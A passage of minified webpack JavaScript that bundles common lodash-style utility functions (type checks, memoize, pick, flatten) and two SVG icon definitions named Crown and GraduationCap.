r=n(81101);e.exports=function(e){return(null==e?0:e.length)?r(e,1):[]}},92556:function(e,t,n){var r=n(16457),o=n(35355);e.exports=function(e,t){return null!=e&&o(e,t,r)}},34646:function(e){e.exports=function(e){return e}},80514:function(e,t,n){var r=n(62298),o=n(12387),a=Object.prototype,i=a.hasOwnProperty,c=a.propertyIsEnumerable,u=r(function(){return arguments}())?r:function(e){return o(e)&&i.call(e,"callee")&&!c.call(e,"callee")};e.exports=u},12068:function(e){var t=Array.isArray;e.exports=t},28293:function(e,t,n){var r=n(86714),o=n(36905);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},34594:function(e){e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},36905:function(e){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},12387:function(e){e.exports=function(e){return null!=e&&"object"==typeof e}},71087:function(e,t,n){var r=n(86714),o=n(12387);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},93023:function(e,t,n){var r=n(19612);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},94026:function(e,t,n){var r=n(10818),o=n(55818)(function(e,t){return null==e?{}:r(e,t)});e.exports=o},60665:function(e,t,n){var r=n(13511);e.exports=function(e){return null==e?"":r(e)}},49168:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]])},33344:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("GraduationCap",[["path",{d:"M22 10v6M2 10l10-5 10 5-10 5z",key:"1ef52a"}],["path",{d:"M6 12v5c3 3 9 3 12 0v-5",key:"1f75yj"}]])}}]);